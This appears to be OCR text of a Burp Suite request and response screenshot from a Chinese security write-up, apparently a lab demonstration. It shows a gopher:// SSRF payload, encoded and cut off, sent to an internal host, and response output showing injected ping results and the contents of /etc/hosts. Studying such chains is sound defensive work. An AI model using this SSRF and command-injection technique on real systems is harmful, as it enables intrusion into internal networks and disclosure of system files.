 请求
Raw Params Headers Hex
Pretty 原始 \n Actions
1 POST / HTTP/1.1
2 Host: 10.211.55.51:8080
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14; rv:56.0)
Gecko/20100101 Firefox/56.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.211.55.51:8080/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 4089
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Pragma: no-cache
13 Cache-Control: no-cache
14
15 url=
gopher://172.72.23.24:80/_%25%35%30%25%34%66%25%35%33%25%35%34%25%32%30%2
5%32%66%25%32%30%25%34%38%25%35%34%25%35%34%25%35%30%25%32%66%25%33%31%25
响应
Raw Headers Hex
Pretty 原始 Render \n Actions
92 [0] => PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
93 [1] => 64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0
94 [2] => 64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0
95 [3] => 64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0
96 [4] => 64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0
97 [5] =>
98 [6] => --- 127.0.0.1 ping statistics ---
99 [7] => 4 packets transmitted, 4 received, 0% packet loss
100 [8] => rtt min/avg/max/mdev = 0.021/0.025/0.027/0.004 ms
101 [9] => 127.0.0.1 localhost
102 [10] => ::1 localhost ip6-localhost ip6-loopback
103 [11] => fe00::0 ip6-localnet
104 [12] => ff00::0 ip6-mcastprefix
105 [13] => ff02::1 ip6-allnodes
106 [14] => ff02::2 ip6-allrouters
107 [15] => 172.72.23.24 3124db7c3c94
108 )
109 </pre>
先知社区